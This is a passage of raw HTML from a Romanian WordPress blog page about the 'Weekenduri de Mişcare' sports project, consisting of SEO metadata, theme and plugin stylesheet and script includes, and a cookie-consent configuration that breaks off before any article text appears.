

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://proedus.ro/proiectul-weekenduri-de-miscare/
body_size: 32587
content:
<!doctype html>
<html lang="ro-RO">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
            <script type="text/javascript"> var epic_news_ajax_url = 'https://proedus.ro/?epic-ajax-request=epic-ne'; </script>
            
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.5 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Proiectul Weekenduri de Mişcare - Proedus</title>
	<link rel="canonical" href="https://proedus.ro/proiectul-weekenduri-de-miscare/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Proiectul Weekenduri de Mişcare" />
	<meta property="og:url" content="https://proedus.ro/proiectul-weekenduri-de-miscare/" />
	<meta property="og:site_name" content="Proedus" />
	<meta property="article:published_time" content="2017-06-23T09:57:51+00:00" />
	<meta property="og:image" content="https://proedus.ro/wp-content/uploads/2017/06/weekenduri-de-miscare-2017-73.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="667" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Biggy" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Biggy" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="1 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://proedus.ro/proiectul-weekenduri-de-miscare/#article","isPartOf":{"@id":"https://proedus.ro/proiectul-weekenduri-de-miscare/"},"author":{"name":"Biggy","@id":"https://proedus.ro/#/schema/person/f7d60d105ea3254fe7a62312e857e825"},"headline":"Proiectul Weekenduri de Mişcare","datePublished":"2017-06-23T09:57:51+00:00","mainEntityOfPage":{"@id":"https://proedus.ro/proiectul-weekenduri-de-miscare/"},"wordCount":267,"commentCount":0,"publisher":{"@id":"https://proedus.ro/#organization"},"image":{"@id":"https://proedus.ro/proiectul-weekenduri-de-miscare/#primaryimage"},"thumbnailUrl":"https://proedus.ro/wp-content/uploads/2017/06/weekenduri-de-miscare-2017-73.jpg","articleSection":["Evenimente sportive"],"inLanguage":"ro-RO"},{"@type":"WebPage","@id":"https://proedus.ro/proiectul-weekenduri-de-miscare/","url":"https://proedus.ro/proiectul-weekenduri-de-miscare/","name":"Proiectul Weekenduri de Mişcare - Proedus","isPartOf":{"@id":"https://proedus.ro/#website"},"primaryImageOfPage":{"@id":"https://proedus.ro/proiectul-weekenduri-de-miscare/#primaryimage"},"image":{"@id":"https://proedus.ro/proiectul-weekenduri-de-miscare/#primaryimage"},"thumbnailUrl":"https://proedus.ro/wp-content/uploads/2017/06/weekenduri-de-miscare-2017-73.jpg","datePublished":"2017-06-23T09:57:51+00:00","breadcrumb":{"@id":"https://proedus.ro/proiectul-weekenduri-de-miscare/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://proedus.ro/proiectul-weekenduri-de-miscare/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://proedus.ro/proiectul-weekenduri-de-miscare/#primaryimage","url":"https://proedus.ro/wp-content/uploads/2017/06/weekenduri-de-miscare-2017-73.jpg","contentUrl":"https://proedus.ro/wp-content/uploads/2017/06/weekenduri-de-miscare-2017-73.jpg","width":1000,"height":667},{"@type":"BreadcrumbList","@id":"https://proedus.ro/proiectul-weekenduri-de-miscare/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://proedus.ro/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://proedus.ro/blog/"},{"@type":"ListItem","position":3,"name":"Proiectul Weekenduri de Mişcare"}]},{"@type":"WebSite","@id":"https://proedus.ro/#website","url":"https://proedus.ro/","name":"Proedus","description":"","publisher":{"@id":"https://proedus.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://proedus.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://proedus.ro/#organization","name":"Proedus","url":"https://proedus.ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://proedus.ro/#/schema/logo/image/","url":"https://proedus.ro/wp-content/uploads/2019/07/logo.png","contentUrl":"https://proedus.ro/wp-content/uploads/2019/07/logo.png","width":606,"height":291,"caption":"Proedus"},"image":{"@id":"https://proedus.ro/#/schema/logo/image/"}},{"@type":"Person","@id":"https://proedus.ro/#/schema/person/f7d60d105ea3254fe7a62312e857e825","name":"Biggy","image":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://proedus.ro/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0645f3869f38b749e5f84d2cd5c76209712cc0141d9c8ffb6f24e750e546bb38?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0645f3869f38b749e5f84d2cd5c76209712cc0141d9c8ffb6f24e750e546bb38?s=96&d=mm&r=g","caption":"Biggy"},"url":"https://proedus.ro/author/54ksubni2v/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//cdn.elementor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='lbg-evento-dcalendar-css-css' href='https://proedus.ro/wp-content/plugins/lbg_evento/evento/css/dcalendar.picker.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-evento-site-css-css' href='https://proedus.ro/wp-content/plugins/lbg_evento/evento/css/lbg_evento.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='formidable-css' href='https://proedus.ro/wp-admin/admin-ajax.php?action=frmpro_css&#038;ver=1220659' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://proedus.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='noptin-email-optin-style-inline-css' type='text/css'>
.wp-block-noptin-email-optin{align-items:center;box-sizing:border-box;display:flex;justify-content:center;min-height:280px;padding:20px;position:relative;text-align:center}.wp-block-noptin-email-optin *{box-sizing:border-box}.wp-block-noptin-email-optin form{width:100%}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer{align-items:center;display:flex;gap:10px;justify-content:center}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer .noptin_form_input_email{flex-grow:1;min-width:0}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer .noptin_form_submit{flex-shrink:1;margin-top:0}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email){background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;box-shadow:none;color:#495057;padding:.45rem 1.2rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email:focus){background-color:#fff;border-color:#73b1e9;color:#495057;outline:0}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit){background-clip:padding-box;background-color:#1e73be;border:1px solid transparent;border-radius:.25rem;box-shadow:none;color:#fff;font-weight:400;padding:.45rem 1.2rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit):focus,:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit):hover{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_title{font-size:23px;font-weight:700;line-height:1.4125;margin-bottom:10px;margin-top:16px;padding-top:4px}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_description{font-size:16px;line-height:1.3;margin-bottom:10px}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email{display:block;margin:0;width:100%}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email::-ms-expand{background-color:transparent;border:0}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit{display:block;flex:1 0 0;margin-top:10px;position:relative;text-align:center;text-transform:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;width:100%}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit:focus,.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit:hover{outline:0!important}.noptin-block-form-header:empty{display:none}

/*# sourceURL=https://proedus.ro/wp-content/plugins/newsletter-optin-box/build/Forms/assets/css/style-new-form-block.css */
</style>
<link rel='stylesheet' id='noptin-form-css' href='https://proedus.ro/wp-content/plugins/newsletter-optin-box/build/Forms/assets/css/style-form.css?ver=bde59fed1153516aaf60' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://proedus.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-widget-fonts-css' href='https://proedus.ro/wp-content/plugins/pojo-accessibility/assets/build/fonts.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-skip-link-css' href='https://proedus.ro/wp-content/plugins/pojo-accessibility/assets/build/skip-link.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://proedus.ro/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='epic-icon-css' href='https://proedus.ro/wp-content/plugins/epic-news-element/assets/fonts/jegicon/jegicon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://proedus.ro/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='epic-style-css' href='https://proedus.ro/wp-content/plugins/epic-news-element/assets/css/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appku-style-css' href='https://proedus.ro/wp-content/themes/appku/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-fonts-css' href='https://fonts.googleapis.com/css2?family=Manrope:wght@200;300;400;500;600;700;800&#038;family=Roboto:wght@100;300;400;500;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='appku-animate-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/animate.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/elegant-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/flaticon-set.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/font-awesome.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-helper-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/helper.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/owl.carousel.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-owl-theme-default-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/owl.theme.default.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/themify-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-validnavs-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/validnavs.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-main-style-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-unittest-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/unittest.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-responsive-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-color-schemes-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/color.schemes.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://proedus.ro/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/26e31fe740.js?ver=6.9" id="lbg-evento-26e31fe740-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/lbg_evento.js?ver=6.9" id="lbg-evento-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/dcalendar.picker.js?ver=6.9" id="lbg-dcalendar-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://proedus.ro","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button